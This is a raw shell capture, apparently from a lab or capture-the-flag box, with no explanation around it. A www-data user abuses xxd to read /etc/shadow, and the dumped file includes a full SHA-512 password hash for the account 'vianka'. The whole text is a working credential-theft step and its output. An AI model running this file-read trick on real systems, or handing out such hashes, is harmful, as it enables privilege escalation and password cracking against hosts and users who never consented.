 www-data@ubuntu:/home/vianka$ /usr/bin/xxd /etc/shadow | xxd -r
/usr/bin/xxd /etc/shadow | xxd -r
root:!:18507:0:99999:7:::
daemon:*:17953:0:99999:7:::
bin:*:17953:0:99999:7:::
sys:*:17953:0:99999:7:::
sync:*:17953:0:99999:7:::
games:*:17953:0:99999:7:::
man:*:17953:0:99999:7:::
lp:*:17953:0:99999:7:::
mail:*:17953:0:99999:7:::
news:*:17953:0:99999:7:::
uucp:*:17953:0:99999:7:::
proxy:*:17953:0:99999:7:::
www-data:*:17953:0:99999:7:::
backup:*:17953:0:99999:7:::
list:*:17953:0:99999:7:::
irc:*:17953:0:99999:7:::
gnats:*:17953:0:99999:7:::
nobody:*:17953:0:99999:7:::
systemd-timesync:*:17953:0:99999:7:::
systemd-network:*:17953:0:99999:7:::
systemd-resolve:*:17953:0:99999:7:::
systemd-bus-proxy:*:17953:0:99999:7:::
syslog:*:17953:0:99999:7:::
_apt:*:17953:0:99999:7:::
messagebus:*:18506:0:99999:7:::
uuidd:*:18506:0:99999:7:::
vianka:$6$2p.tSTds$qWQfsXwXOAxGJUBuq2RFXqlKiql3jxlwEWZP6CWXm7kIbzR6WzlxHR.UHmi.hc1/TuUOUBo/jWQaQtGSXwvri0:18507:0:99999:7:::
www-data@ubuntu:/home/vianka$